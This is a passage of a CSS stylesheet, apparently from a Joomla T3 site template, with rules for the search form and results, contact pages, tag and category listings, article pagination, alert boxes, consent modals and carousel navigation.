  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
#searchForm .form-group .input-group-btn .btn:active:hover,
#searchForm .form-group .input-group-btn .btn.active:hover,
.open > .dropdown-toggle#searchForm .form-group .input-group-btn .btn:hover,
#searchForm .form-group .input-group-btn .btn:active:focus,
#searchForm .form-group .input-group-btn .btn.active:focus,
.open > .dropdown-toggle#searchForm .form-group .input-group-btn .btn:focus,
#searchForm .form-group .input-group-btn .btn:active.focus,
#searchForm .form-group .input-group-btn .btn.active.focus,
.open > .dropdown-toggle#searchForm .form-group .input-group-btn .btn.focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
#searchForm .form-group .input-group-btn .btn.disabled:hover,
#searchForm .form-group .input-group-btn .btn[disabled]:hover,
fieldset[disabled] #searchForm .form-group .input-group-btn .btn:hover,
#searchForm .form-group .input-group-btn .btn.disabled:focus,
#searchForm .form-group .input-group-btn .btn[disabled]:focus,
fieldset[disabled] #searchForm .form-group .input-group-btn .btn:focus,
#searchForm .form-group .input-group-btn .btn.disabled.focus,
#searchForm .form-group .input-group-btn .btn[disabled].focus,
fieldset[disabled] #searchForm .form-group .input-group-btn .btn.focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
#searchForm .form-group .input-group-btn .btn .badge {
  color: #ff4141;
  background-color: #ffffff;
}
@media (min-width: 768px) {
  #searchForm .form-group .input-group-btn .btn {
    padding-left: 36px;
    padding-right: 36px;
  }
}
#searchForm fieldset {
  margin: 30px 0 0 0;
  text-align: center;
}
@media (max-width: 767px) {
  #searchForm fieldset {
    text-align: left;
  }
}
#searchForm fieldset.only {
  margin-top: 0;
}
#searchForm legend {
  border: none;
  color: #555555;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 8px;
  text-align: center;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
  min-width: 60px;
}
#searchForm .form-limit {
  margin-top: 24px;
  text-align: center;
}
@media (max-width: 767px) {
  #searchForm .form-limit {
    text-align: left;
  }
}
#searchForm .form-limit .counter {
  margin-top: 12px;
}
#searchForm .counter {
  margin-top: 12px;
  border: none;
}
@media (min-width: 768px) {
  #searchForm .counter {
    float: right;
    margin-top: 24px;
  }
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
  margin: 0 4px;
}
#searchForm #ordering_chzn {
  float: none;
  margin-left: 5px;
  display: inline-block;
}
#searchForm + div {
  margin-top: 12px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  display: block;
  margin-bottom: 24px;
}
@media screen and (max-width: 767px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
  text-align: center;
  border-top: 2px solid #e8e8e8;
}
.search-results .result-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 24px;
  color: #ff4141;
}
@media (max-width: 767px) {
  .search-results .result-title {
    font-size: 15px;
  }
}
.search-results .result-category {
  font-size: 12px;
  color: #959595;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 12px;
  color: #959595;
}
div.finder {
  margin: 60px auto;
  width: 700px;
  max-width: 100%;
}
@media (max-width: 767px) {
  div.finder {
    margin: 30px auto;
  }
}
div.finder > h1 {
  border: none;
  text-align: center;
  color: #555555;
  font-size: 56px;
  margin-bottom: 36px;
}
@media (max-width: 480px) {
  div.finder > h1 {
    font-size: 32px;
  }
}
div.finder #search-form {
  text-align: center;
}
div.finder #search-form .form-group > label {
  display: block;
  color: #555555;
  font-size: 45px;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  margin-bottom: 12px;
  font-weight: 300;
  letter-spacing: -1px;
}
@media (max-width: 767px) {
  div.finder #search-form .form-group > label {
    font-size: 24px;
  }
}
div.finder #search-form .form-group input.inputbox {
  width: 100%;
}
div.finder #search-form .form-group .btn.disabled {
  cursor: pointer;
  pointer-events: auto;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder .filter-branch.control-group .finder-selects {
  margin: 0 24px 0 0;
  display: inline-block;
  text-align: left;
}
div.finder #search-results {
  text-align: center;
}
div.finder #finder-filter-select-dates .chzn-container {
  margin-bottom: 6px;
}
@media (max-width: 767px) {
  div.finder #finder-filter-select-dates .chzn-container {
    width: 200px !important;
  }
}
@media (max-width: 767px) {
  div.finder .filter-date {
    width: 100% !important;
  }
}
div.finder .filter-date .input-append {
  display: flex;
}
div.finder .filter-date .input-append .input-medium {
  width: 210px;
}
div.finder .filter-date .js-calendar .calendar-container {
  border-radius: 0;
}
div.finder .filter-date .js-calendar .calendar-container .table {
  max-width: 336px !important;
}
div.finder .filter-date .js-calendar .calendar-container .table tr td {
  color: #555555;
  padding: 8px;
}
div.finder .filter-date .js-calendar .calendar-container .table tr td.selected {
  color: #ffffff;
}
div.finder .filter-date .js-calendar .calendar-container .btn-group button {
  color: #555555;
  margin: 15px 4.8px 0 0;
  padding: 15px 24px;
}
div.finder .filter-date .js-calendar .calendar-container .btn-group button:hover {
  color: #ff4141;
}
.autocomplete-suggestions {
  max-width: 200px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.view-contact .t3-mainbody {
  width: 100%;
}
.contact-category #adminForm > ul {
  border-top: none;
}
.contact-category #adminForm > ul > li {
  border: none;
  padding: 0;
  margin-bottom: 12px;
}
.contact .page-header {
  padding: 0;
  border: none;
  max-width: 1296px;
  margin: 0 auto 24px;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal .item {
  display: flex;
}
.contact .dl-horizontal .item > dt {
  color: #555555;
  text-align: left;
  font-size: 14px;
  font-weight: 600;
  width: 96px;
}
.contact .dl-horizontal .item > dd {
  margin-bottom: 2px;
  margin-left: 0;
}
.contact .dl-horizontal .item > dd a {
  border-bottom: 1px solid #ff4141;
}
.contact .dl-horizontal .item > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact .plain-style .contact-inner {
  margin-top: 48px;
  max-width: 100%;
}
@media (max-width: 480px) {
  .contact .plain-style .contact-inner {
    margin-top: 0;
    padding: 0;
  }
}
.contact .plain-style .contact-inner .contact-box {
  padding-right: 48px;
}
@media (max-width: 767px) {
  .contact .plain-style .contact-inner .contact-box {
    padding-right: 0;
  }
}
.contact .plain-style .contact-information .contact-image {
  margin-bottom: 12px;
}
.contact .plain-style .contact-information .contact-links {
  margin: 24px 0 30px 0;
}
.contact #slide-contact .thumbnail,
.contact #myTabContent .thumbnail {
  border: none;
  padding: 0;
  margin-bottom: 0;
  width: 60%;
}
@media (max-width: 991px) {
  .contact #slide-contact .thumbnail,
  .contact #myTabContent .thumbnail {
    width: 100%;
    margin-bottom: 24px;
  }
}
.contact #slide-contact .contact-address,
.contact #myTabContent .contact-address {
  width: 40%;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .contact #slide-contact .contact-address,
  .contact #myTabContent .contact-address {
    width: 100%;
  }
}
.contact #slide-contact .contact-miscinfo dt,
.contact #myTabContent .contact-miscinfo dt {
  display: none;
}
.contact #slide-contact .contact-miscinfo dd,
.contact #myTabContent .contact-miscinfo dd {
  margin: 0;
}
.contact #slide-contact .panel-body {
  border-top: 1px solid #e8e8e8;
  padding: 24px;
}
.contact #myTabTabs {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  overflow: hidden;
  margin-bottom: 0;
}
.contact #myTabTabs li {
  margin: 0;
  padding: 12px;
  position: relative;
}
@media (max-width: 767px) {
  .contact #myTabTabs li {
    border-bottom: 1px solid #f7f7f7;
    text-align: center;
    width: 100%;
    background: #e8e8e8;
    padding: 8px;
  }
  .contact #myTabTabs li:last-child {
    border-bottom: none;
  }
}
.contact #myTabTabs li a {
  border: none;
  border-radius: 0;
  box-shadow: none;
  background: transparent;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  font-size: 18px;
}
@media (max-width: 767px) {
  .contact #myTabTabs li a {
    width: 100%;
  }
}
.contact #myTabTabs li a:hover {
  border: none;
  box-shadow: none;
  color: #ff4141;
}
.contact #myTabTabs li.active a {
  color: #ff4141;
}
.contact #myTabContent {
  border: 1px solid #e8e8e8;
  border-top: none;
  background: #ffffff;
  padding: 30px;
  display: flex;
}
@media (max-width: 767px) {
  .contact #myTabContent {
    padding: 12px;
  }
}
.contact #myTabContent #basic-details {
  width: 100%;
}
.contact #jform_captcha .grecaptcha-badge {
  z-index: 99;
}
.contact-links ul {
  border: none;
  margin-bottom: 0;
}
.contact-links ul li {
  display: inline-block;
  margin: 4px 8px 0 0;
}
.contact-links ul li:before {
  display: none;
}
.contact-links ul li a {
  background-color: transparent;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-weight: 600;
  font-size: 12px;
  padding: 12px;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.contact-links ul li a:hover,
.contact-links ul li a:focus,
.contact-links ul li a:active {
  background: #ff0e0e;
}
.contact-links ul li.facebook a {
  background: #3b5999;
}
.contact-links ul li.facebook a:hover,
.contact-links ul li.facebook a:focus,
.contact-links ul li.facebook a:active {
  background: #2d4474;
}
.contact-links ul li.pinterest a {
  background: #bd081c;
}
.contact-links ul li.pinterest a:hover,
.contact-links ul li.pinterest a:focus,
.contact-links ul li.pinterest a:active {
  background: #8c0615;
}
.contact-links ul li.google a {
  background: #dd4b39;
}
.contact-links ul li.google a:hover,
.contact-links ul li.google a:focus,
.contact-links ul li.google a:active {
  background: #c23321;
}
.contact-links ul li.twitter a {
  background: #55acee;
}
.contact-links ul li.twitter a:hover,
.contact-links ul li.twitter a:focus,
.contact-links ul li.twitter a:active {
  background: #2795e9;
}
.contact-links ul li.linkedin a {
  background: #0077b5;
}
.contact-links ul li.linkedin a:hover,
.contact-links ul li.linkedin a:focus,
.contact-links ul li.linkedin a:active {
  background: #005582;
}
.contact-links ul li.instagram a {
  background: #e4405f;
}
.contact-links ul li.instagram a:hover,
.contact-links ul li.instagram a:focus,
.contact-links ul li.instagram a:active {
  background: #ff0e0e;
}
#users-profile-custom {
  width: 100%;
  margin-bottom: 15px;
}
#users-profile-custom dt {
  width: 100px;
  text-align: left;
  margin-right: 12px;
  float: left;
}
#users-profile-custom dd {
  margin-left: 0;
}
#users-profile-custom dt,
#users-profile-custom dd {
  margin-bottom: 10px;
}
#users-profile-custom .hasPopover {
  margin-bottom: 0;
}
.wrap-map {
  display: flex;
  width: 100%;
}
.wrap-map .map-container {
  margin: 0;
  max-width: 100%;
}
.contact-form legend {
  border: 0;
  color: #555555;
  font-size: 14px;
  margin: 0 0 12px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group label {
  font-weight: 500;
}
.contact-form .form-group input {
  width: 100%;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 12px;
  }
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form .form-group .checkbox {
  padding: 0;
}
.contact-form .form-group .checkbox #jform_contact_email_copy {
  margin-left: 0;
  width: auto;
}
.contact-form .form-group .control-btn {
  margin-top: 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact-form fieldset + fieldset {
  margin-top: 4px;
}
.contact-form #jform_consentbox .checkbox {
  min-height: 0;
}
.wrapper-tabs,
#slide-contact {
  max-width: 1296px;
  margin: 0 auto;
}
.contact .accordion-toggle {
  font-weight: 500;
}
.tag-category #filter-search {
  box-shadow: none;
  float: left;
  border-radius: 0;
}
.tag-category .filters {
  margin-top: 0;
  margin-bottom: 30px;
}
.tag-category .filters .btn {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  color: #222222;
  height: 54px;
  margin: 0 0 0 -1px;
}
@media (max-width: 991px) {
  .tag-category .filters .btn {
    padding: 0 15px;
  }
}
.tag-category .filters .btn:hover,
.tag-category .filters .btn:focus,
.tag-category .filters .btn:active {
  background: #f7f7f7;
}
.tag-category .btn-group {
  display: flex;
}
@media (max-width: 767px) {
  .tag-category .btn-group {
    margin-top: 12px;
  }
}
.tag-category ul.category-tags {
  border: 0;
}
.tag-category ul.category-tags > li {
  background: transparent;
  border: 0;
  padding-bottom: 15px;
  padding-top: 15px;
}
.tag-category ul.category-tags > li + li {
  margin-top: 0;
}
.tag-category ul.category-tags > li .media-wrap .img-wrap {
  margin-bottom: 24px;
}
.tag-category ul.category-tags > li .media-wrap .img-wrap img {
  width: 100%;
}
.tag-category ul.category-tags > li .media-wrap .media-body .title {
  margin-top: 0;
  font-size: 20px;
}
.tag-category ul.category-tags > li .media-wrap .media-body .title a {
  color: #222222;
  font-weight: 400;
}
.tag-category ul.category-tags > li .media-wrap .media-body .title a:hover {
  border-bottom: 1px solid #e8e8e8;
}
.tag-category ul.category-tags > li .media-wrap .media-body p {
  display: inline;
}
.tag-category .pagination-wrap {
  margin-bottom: 24px;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.categories-list .category-item {
  margin-bottom: 24px;
}
.categories-list .category-info {
  padding-top: 24px;
}
.categories-list .category-info .item-title {
  margin-top: 0;
}
.categories-list .category-info .item-title a {
  color: #222222;
  font-weight: 400;
  font-size: 20px;
}
.categories-list .category-info .item-title a:hover {
  color: #ff4141;
}
.categories-list .category-info .item-title span {
  background: #e8e8e8;
  border-radius: 50%;
  color: #555555;
  float: right;
  font-size: 11px;
  height: 25px;
  line-height: 25px;
  margin-top: 4px;
  padding: 0;
  text-align: center;
  width: 25px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 30px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #e8e8e8;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #e8e8e8;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
@media (max-width: 1296px) {
  #article-index,
  .article-index {
    width: 100%;
  }
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #ff4141;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #ff4141;
  color: #ffffff;
}
.view-article .pagenav {
  margin: 30px 0 24px;
  padding: 0;
  list-style: none;
  border: none;
  background: transparent;
}
.view-article .pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.view-article .pagenav > li.pagenav-prev,
.view-article .pagenav > li.previous {
  margin-right: 10px;
}
.view-article .pagenav > li.pagenav-next,
.view-article .pagenav > li.next {
  float: right;
}
.view-article .pagenav li > a {
  padding: 12px 24px;
  line-height: normal;
  border: 1px solid #ededed;
  border-radius: 0px;
}
.view-article .pagenav li > a:hover,
.view-article .pagenav li > a:active,
.view-article .pagenav li > a:focus {
  background-color: #e8e8e8;
}
.items-more h3 {
  margin: 0 0 24px;
  font-weight: 400;
}
.items-more .nav {
  padding-bottom: 24px;
}
.items-more .nav > li + li {
  margin-top: 12px;
}
.items-more .nav > li a {
  color: #555555;
  padding: 0;
}
.items-more .nav > li a:before {
  color: #555555;
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 4px;
}
.items-more .nav > li a:hover,
.items-more .nav > li a:focus,
.items-more .nav > li a:active {
  color: #ff4141;
  background: transparent;
}
.items-more .nav > li a:hover:before,
.items-more .nav > li a:focus:before,
.items-more .nav > li a:active:before {
  color: #ff4141;
}
.article-header h2.article-title {
  font-size: 20px;
}
@media (max-width: 991px) {
  .article-header h1.article-title {
    font-size: 32px;
  }
}
.article-header .article-title {
  margin-bottom: 12px;
}
.article-header .article-title a {
  color: #222222;
  font-weight: 400;
}
.article-header .article-title a:hover {
  border-bottom: 1px solid #e8e8e8;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert.alert-message,
.alert.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert.alert-message hr,
.alert.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert.alert-message .alert-link,
.alert.alert-success .alert-link {
  color: #356635;
}
.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
@media (min-width: 768px) {
  .languageswitcherload {
    float: right;
    width: 100%;
  }
  .languageswitcherload .mod-languages {
    text-align: right;
  }
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #e8e8e8;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #e8e8e8;
}
.btn-group .chzn-results {
  white-space: normal;
}
.readmore > a {
  padding: 8px 12px;
  font-size: 10px;
}
.t3-mainbody {
  margin: 60px auto;
}
.t3-mainbody > .row > div {
  padding-top: 0;
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .t3-mainbody > .row > div {
    min-height: 0 !important;
  }
}
.t3-mainbody > .row > div.t3-content-left {
  padding-right: 30px;
}
@media (max-width: 767px) {
  .t3-mainbody > .row > div.t3-content-left {
    padding-right: 15px;
  }
}
.t3-mainbody > .row > div.t3-content-right {
  padding-left: 30px;
}
@media (max-width: 767px) {
  .t3-mainbody > .row > div.t3-content-right {
    padding-left: 15px;
  }
}
.t3-mainbody > .row > div.t3-sidebar-right {
  border-left: 1px solid #e8e8e8;
  padding-left: 30px;
}
@media (max-width: 767px) {
  .t3-mainbody > .row > div.t3-sidebar-right {
    border-left: none;
    padding-left: 15px;
  }
}
.t3-mainbody > .row > div.t3-sidebar-left {
  border-right: 1px solid #e8e8e8;
  padding-right: 30px;
}
@media (max-width: 767px) {
  .t3-mainbody > .row > div.t3-sidebar-left {
    border-right: none;
    padding-right: 15px;
  }
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
.modal-open .modal-backdrop {
  z-index: 1040;
}
.row .mce-btn[class*="width"] {
  float: none;
  margin-left: 2px;
  width: auto;
}
#adminForm select.time {
  padding-left: 5px;
}
#adminForm .js-stools-field-filter .chzn-container {
  width: 220px !important;
}
#adminForm .subform-repeatable-wrapper .btn-group .btn-mini [class^="icon-"],
#adminForm .subform-repeatable-wrapper .btn-group .btn-mini [class*=" icon-"] {
  display: inline-block;
  margin-right: 0;
  width: 12px;
}
#adminForm .subform-repeatable-wrapper .btn-group .btn + .btn {
  margin-left: 0;
}
html.com_config.view-modules #collapseTypes #collapse1.accordion-body .accordion-inner > .nav-stacked .control-group .controls {
  margin-left: 180px;
}
.js-calendar .calendar-container {
  border-radius: 0;
}
.js-calendar .calendar-container .table {
  max-width: 336px !important;
}
.js-calendar .calendar-container .table tr td {
  color: #555555;
  padding: 8px;
}
.js-calendar .calendar-container .table tr td.selected {
  color: #ffffff;
}
.js-calendar .calendar-container .btn-group button {
  color: #555555;
  margin: 15px 4.8px 0 0;
  padding: 15px 24px;
}
.js-calendar .calendar-container .btn-group button:hover {
  color: #ff4141;
}
#modules-form #jform_showtitle {
  min-height: 0;
}
#modules-form #jform_showtitle .btn:before {
  text-indent: -32px;
}
#modules-form fieldset.radio.btn-group label[for="jform_published1"].active,
#modules-form fieldset.radio.btn-group label[for="jform_published2"].active {
  background: #d9534f;
  border-color: #d9534f;
  color: #ffffff;
}
.popover.right {
  text-align: left;
}
#templates-form > .row-fluid {
  margin: 0;
}
#templates-form > .row-fluid .controls .t3onoff {
  min-height: 0;
}
#templates-form > .row-fluid #page-site > .row-fluid {
  margin: 0;
}
.request-confirm .form-validate {
  padding: 0;
  background: transparent;
  border: none;
  max-width: 600px;
  margin: 50px auto 0;
}
.request-confirm .form-validate legend {
  font-size: 14px;
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
  padding: 15px;
}
.request-confirm .form-validate .control-group .controls {
  margin: 0;
}
.view-error-page .article-content {
  display: block;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #e8e8e8;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #e8e8e8;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 24px 0;
}
.item-title {
  font-weight: bold;
}
@media (max-width: 480px) {
  div.owl-carousel .owl-item .product {
    width: 100%;
  }
}
div.owl-carousel .owl-nav > button.owl-prev,
div.owl-carousel .owl-nav > button.owl-next {
  border: 1px solid #e8e8e8;
  border-radius: 50%;
  color: #222222;
  position: absolute;
  display: inline-block;
  top: 35%;
  right: 100%;
  line-height: 30px;
  margin-right: 30px;
  height: 30px;
  width: 30px;
}
@media (max-width: 1295px) {
  div.owl-carousel .owl-nav > button.owl-prev,
  div.owl-carousel .owl-nav > button.owl-next {
    background: #ffffff;
    right: auto;
    left: 0;
    margin-right: 0;
    margin-left: -15px;
  }
}
div.owl-carousel .owl-nav > button.owl-prev.owl-next,
div.owl-carousel .owl-nav > button.owl-next.owl-next {
  margin-left: 30px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
@media (max-width: 1295px) {
  div.owl-carousel .owl-nav > button.owl-prev.owl-next,
  div.owl-carousel .owl-nav > button.owl-next.owl-next {
    left: auto;
    right: 0;
    margin-left: 0;
    margin-right: -15px;
  }
}
div.owl-carousel .owl-nav > button.owl-prev:hover,
div.owl-carousel .owl-nav > button.owl-next:hover,
div.owl-carousel .owl-nav > button.owl-prev:focus,
div.owl-carousel .owl-nav > button.owl-next:focus,
div.owl-carousel .owl-nav > button.owl-prev:active,
div.owl-carousel .owl-nav > button.owl-next:active {
  background-color: #e8e8e8;
}
div.owl-carousel .owl-dots {
  text-align: center;
  margin-top: 30px;
}
div.owl-carousel .owl-dots > .owl-dot {
  background: #e8e8e8;
  border-radius: 50%;
  display: inline-block;
  height: 6px;
  margin: 0 6px;
  width: 6px;
}
div.owl-carousel .owl-dots > .owl-dot:hover,
div.owl-carousel .owl-dots > .owl-dot:focus,
div.owl-carousel .owl-dots > .owl-dot:active {
  background: #222222;
}
div.owl-carousel .owl-dots > .owl-dot.active {
  background: #222222;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 0px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 992px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #ff4141;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.bg-dark {
  background: #000000;
  color: #ffffff;
}
.bg-dark h1,
.bg-dark h2,
.bg-dark h3,
.bg-dark h4,
.bg-dark h5,
.bg-dark h6 {
  color: #ffffff;
}
.bg-dark h1 a,
.bg-dark h2 a,
.bg-dark h3 a,
.bg-dark h4 a,
.bg-dark h5 a,
.bg-dark h6 a {
  color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
